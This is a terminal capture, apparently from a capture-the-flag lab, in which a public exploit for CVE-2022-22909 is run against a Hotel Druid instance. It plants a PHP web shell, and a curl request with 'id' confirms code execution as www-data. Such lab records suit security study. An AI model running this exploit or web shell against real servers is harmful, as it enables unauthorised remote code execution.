 ┌──(kali㉿kali)-[~/Desktop/chunqiuyunjing/CVE-2022-22909-main]
└─$ python exploit.py -t  http://eci-2ze9wyj11qzbrqz7gusn.cloudeci1.ichunqiu.com/ --noauth
Hotel Druid
Exploit By - 0z09e (https://twitter.com/0z09e)
[*] Trying to access the Dashboard.
[*] Checking the privilege of the user.
[+] User has the privilege to add room.
[*] Adding a new room.
[+] Room has been added successfully.
[*] Testing code exection
[+] Code executed successfully, Go to http://eci-2ze9wyj11qzbrqz7gusn.cloudeci1.ichunqiu.com/dati/selec
appartamenti.php and execute the code with the parameter '1'.
[+] Example : http://eci-2ze9wyj11qzbrqz7gusn.cloudeci1.ichunqiu.com/dati/selectappartamenti.php?1=id
[+] Example Output : uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(kali㉿kali)-[~/Desktop/chunqiuyunjing/CVE-2022-22909-main]
└─$ curl http://eci-2ze9wyj11qzbrqz7gusn.cloudeci1.ichunqiu.com/dati/selectappartamenti.php?1=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)